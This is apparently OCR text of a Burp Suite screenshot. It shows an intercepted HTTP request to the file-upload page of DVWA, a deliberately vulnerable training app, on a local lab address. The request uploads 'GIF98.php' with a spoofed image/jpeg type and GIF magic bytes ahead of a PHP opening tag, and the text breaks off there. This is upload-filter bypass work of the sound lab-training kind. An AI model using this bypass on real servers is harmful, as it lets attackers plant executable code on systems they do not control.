 Request to http://192.168.1.33:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.33
3 Content-Length: 1101
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.33
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1NjEt9OqGVpiBoh0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.33/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=k2s1co4gghm4icclo86fi0657v
14 Connection: close
15
16 ------WebKitFormBoundary1NjEt9OqGVpiBoh0
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary1NjEt9OqGVpiBoh0
21 Content-Disposition: form-data; name="uploaded"; filename="GIF98.php"
22 Content-Type: image/jpeg
23
24 GIF98
25 <?php